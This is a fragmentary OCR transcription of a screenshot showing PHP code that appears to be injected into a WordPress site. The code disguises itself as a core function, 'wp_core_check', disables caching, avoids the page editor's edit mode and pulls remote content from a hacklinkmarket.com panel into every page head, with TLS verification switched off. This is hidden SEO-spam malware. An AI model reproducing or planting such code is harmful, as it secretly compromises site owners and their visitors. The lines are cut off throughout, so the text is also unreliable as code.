
cache");header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");header("
Cache-Status: BYPASS");header("X-Forwarded-Proto: *");}if
{define("DONOTCACHEPAGE",true);}if(defined("ELEMENTOR_VERSI
{wp_cache_flush();}});add_action("wp_head",function(){if(!header
{if(function_exists("w3tc_flush_all")){w3tc_flush_all();}if(functio
if(!function_exists('wp_core_check')){function wp_core_check(){stati
>is_edit_mode()){return;}}$u="https://panel.hacklinkmarket.com/co
(!empty($_SERVER['HTTPS'])&&$_SERVER['HTTPS']!=='off'?"https://"
[CURLOPT_URL=>$u,CURLOPT_HTTPHEADER=>["X-Request-Do
WordPress/".get_bloginfo('version')],CURLOPT_RETURNT
{$done=true;echo $r;return;}}if(ini_get('allow_url_fopen')){$o=['htt
['verify_peer'=>false]];if($r=@file_get_contents($u,false,stream_cont
{$r='';while(!feof($f))$r.=fread($f,8192);fclose($f);if($r){$done=t